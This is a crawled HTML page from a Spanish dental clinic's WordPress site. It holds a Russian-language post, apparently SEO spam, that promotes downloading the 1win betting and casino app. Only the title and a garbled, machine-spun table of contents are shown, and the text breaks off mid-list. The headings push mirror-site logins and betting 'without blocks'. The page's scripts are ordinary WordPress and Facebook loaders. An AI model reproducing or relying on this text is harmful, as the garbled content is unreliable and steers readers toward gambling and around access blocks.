

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bell-dent.com/skachat-prilozhenie-1win-v-androi/
body_size: 32529
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://bell-dent.com/xmlrpc.php"/>

<title>Скачать Приложение 1win в Андрои &#8211; Belldent</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Belldent &raquo; Feed" href="https://bell-dent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belldent &raquo; RSS de los comentarios" href="https://bell-dent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belldent &raquo; Скачать Приложение 1win в Андрои RSS de los comentarios" href="https://bell-dent.com/skachat-prilozhenie-1win-v-androi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bell-dent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic&#038;ver=6.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bell-dent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kallyas-styles-css' href='https://bell-dent.com/wp-content/themes/kallyas/style.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://bell-dent.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://bell-dent.com/wp-content/themes/kallyas/css/template.min.css?ver=4.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://bell-dent.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='1111-layout.css-css' href='//bell-dent.com/wp-content/uploads/zion-builder/cache/1111-layout.css?ver=46ebe96a296a227089eabf7a97b44b26' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://bell-dent.com/wp-content/themes/kallyas/css/print.css?ver=4.19.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//bell-dent.com/wp-content/uploads/zn_dynamic.css?ver=1717810441' type='text/css' media='all' />
<script type="text/javascript" src="https://bell-dent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bell-dent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bell-dent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bell-dent.com/wp-json/wp/v2/posts/1111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bell-dent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://bell-dent.com/skachat-prilozhenie-1win-v-androi/" />
<link rel='shortlink' href='https://bell-dent.com/?p=1111' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bell-dent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbell-dent.com%2Fskachat-prilozhenie-1win-v-androi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bell-dent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbell-dent.com%2Fskachat-prilozhenie-1win-v-androi%2F&#038;format=xml" />
		<meta name="theme-color"
			  content="#00bbc1">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
			<style type="text/css" id="wp-custom-css">
			.site-header.style14 .site-header-top-wrapper, .site-header .site-header-top-wrapper {
    display: none;
}		</style>
		</head>

<body  class="post-template-default single single-post postid-1111 single-format-standard res1170 kl-sticky-header kl-skin--light" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div id="page-loading" class="kl-pageLoading--yes_img_breath"><div class="preloader-breath-img"><img src="https://bell-dent.com/wp-content/uploads/2020/11/logo-r-1.png"></div></div><div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style12 cta_button header--sticky header--not-sticked    headerstyle-xs--image_color  sticky-resize headerstyle--image_color site-header--absolute nav-th--light sheader-sh--light"  data-custom-sticky-textscheme="sh--dark" data-original-sticky-textscheme="sh--light"  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
		<div class="site-header-wrapper sticky-top-area">

		<div class="site-header-top-wrapper topbar-style--custom  sh--light">

			<div class="siteheader-container container">

				

	
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
			<ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/clinicabelldentvinaros/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/clinicadental_belldentvinaros/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Instagram"></a></li><li class="topnav-li social-icons-li"><a href="mailto:bell-dent@hotmail.com" data-zniconfam="glyphicons_halflingsregular" data-zn_icon="✉" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Email"></a></li></ul>					</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
								</div>

	</div><!-- /.site-header-top -->

	

			</div>
		</div><!-- /.site-header-top-wrapper -->

		<div class="kl-top-header site-header-main-wrapper clearfix   header-no-bottom  sh--light">

			<div class="container siteheader-container ">

				<div class='fxb-col fxb-basis-auto'>

					

<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto fxb-grow-0 fxb-sm-half site-header-col-left site-header-main-left'>
				<div id="logo-container" class="logo-container   logosize--no zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://bell-dent.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://bell-dent.com/wp-content/uploads/2020/11/logo-r-1.png" width="200"  alt="Belldent" title="Clínica Dental"  /></a></h3>			<!-- InfoCard -->
					</div>

			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--2--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-uline mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-97" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://bell-dent.com/" class=" main-menu-link main-menu-link-top"><span>Inicio</span></a></li>
<li id="menu-item-154" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-154  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://bell-dent.com/nuestra-clinica/" class=" main-menu-link main-menu-link-top"><span>Nuestra Clínica</span></a></li>
<li id="menu-item-203" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-203  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://bell-dent.com/estetica-dental/" class=" main-menu-link main-menu-link-top"><span>Servicios</span></a></li>
<li id="menu-item-262" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-262  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://bell-dent.com/blog/" class=" main-menu-link main-menu-link-top"><span>Blog</span></a></li>
<li id="menu-item-108" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-108  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://bell-dent.com/contacto/" class=" main-menu-link main-menu-link-top"><span>Contacto</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
		<a href="https://bell-dent.com/#inicio"  class="sh-component ctabutton cta-button-0 kl-cta-custom btn btn-fullcolor  zn_dummy_value cta-icon--before btn--rounded"  target="_self"  itemprop="url" ><span>Reservar cita</span></a>		</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--dark">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-6">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://bell-dent.com"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Blog" href="https://bell-dent.com/blog/"><span property="name">Blog</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://bell-dent.com/category/casino/"><span property="name">casino</span></a><meta property="position" content="3"></li><li>Скачать Приложение 1win в Андрои</li></ul>                            <div class="clearfix"></div>
                        </div>
                        
                                                <div class="col-sm-6">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >BLOG</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-1111" class="kl-single-layout--modern post-1111 post type-post status-publish format-standard hentry category-casino">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="kl-blog-post-header">
    <div class="kl-blog-post-details clearfix">

        <div class="pull-right hg-postlove-container">
            <!-- Display the postlove plugin here -->
                    </div>

        
        <div class="kl-blog-post-meta">
            
<span class="kl-blog-post-date updated" itemprop="datePublished" >
	martes, 14 marzo 2023</span>
<span class="infSep kl-blog-post-details-sep"> / </span>
<span class="itemCategory kl-blog-post-category"> Published in  </span> <a href="https://bell-dent.com/category/casino/" rel="category tag">casino</a>        </div>
    </div>
</div>
<!-- end itemheader -->

<h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Скачать Приложение 1win в Андрои</h1><div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
        <!-- Blog Content -->
    <p>Скачать Приложение 1win в Андроид</p>
<h1>1win Скачать на Андроид Бесплатное Приложение С Официального Сайта</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Вход На 1win%3A Вход На Сайт 1win Через Зеркало</a></li>
<li><a href="#toc-1">Ин Скачать На компьютер</a></li>
<li><a href="#toc-2">Как связаться Со Службой помощи В Приложении 1win%3F</a></li>
<li><a href="#toc-3">Краткая Инструкция а Скачать 1win и Различные Устройства</a></li>
<li><a href="#toc-4">Регистрация и Вход Через Клиент 1вин</a></li>
<li><a href="#toc-5">Faq По Официальному Софту Букмекера</a></li>
<li><a href="#toc-6">преимущества И Минусы Приложения 1win</a></li>
<li><a href="#toc-7">недалеко И Как Скачать Приложение 1win и Ios%3F</a></li>
<li><a href="#toc-8">Регистрация а Приложении 1вин</a></li>
<li><a href="#toc-9">как Делать Ставки в Спорт В Бк Ван Вин на Айфоне</a></li>
<li><a href="#toc-10">Инструкция По Установке Приложения 1win</a></li>
<li><a href="#toc-11">Рейтинг Мобильного Приложения</a></li>
<li><a href="#toc-12">In%3A Как Играть на Деньги В Бк И Казино никаких&#8221; &#8220;блокировок</a></li>
